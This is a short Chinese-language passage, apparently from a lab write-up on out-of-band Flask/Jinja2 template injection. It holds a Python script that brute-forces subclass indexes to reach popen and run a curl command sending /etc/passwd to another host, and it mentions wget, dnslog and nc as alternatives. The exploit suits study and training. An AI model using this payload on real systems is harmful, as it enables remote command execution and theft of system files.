 带外注入
此处使用wget方法来带外想要知道的内容，
也可以用dnslog或者nc。
import requests
url = "http://172.16.1.6:17080/flasklab/level/3"
for i in range(300):
try:
data = {"code": '{{"".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("curl http://192.168.1.161/`cat /etc/passwd`").read()}}'}
response = requests.post(url,data=data)
except :
pass